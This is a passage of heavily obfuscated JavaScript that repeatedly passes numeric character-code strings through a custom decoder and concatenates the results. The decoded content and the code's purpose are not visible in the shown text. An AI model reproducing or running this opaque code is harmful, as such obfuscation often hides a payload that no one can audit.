x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x20